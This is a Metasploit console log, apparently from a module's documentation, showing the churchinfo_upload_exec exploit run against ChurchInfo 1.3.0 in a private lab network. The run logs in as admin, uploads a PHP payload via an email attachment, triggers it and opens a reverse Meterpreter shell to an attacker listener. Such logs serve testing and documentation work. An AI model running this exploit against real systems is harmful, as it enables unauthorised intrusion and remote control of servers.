 msf6 exploit(multi/http/churchinfo_upload_exec) > run
[*] Started reverse TCP handler on 192.168.40.97:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Target is ChurchInfo!
[+] The target is vulnerable. Target is running ChurchInfo 1.3.0!
[+] Logged into application as admin
[*] Navigating to add items to cart
[+] Items in Cart: Items in Cart: 3
[+] Uploading exploit via temp email attachment
[+] Exploit uploaded to /churchinfo/tmp_attach/u5iceEhYu7inS.php
[+] Executing payload with GET request
[*] Sending stage (39927 bytes) to 192.168.40.216
[+] Deleted u5iceEhYu7inS.php
[*] Meterpreter session 1 opened (192.168.40.97:4444 → 192.168.40.216:49126)
meterpreter >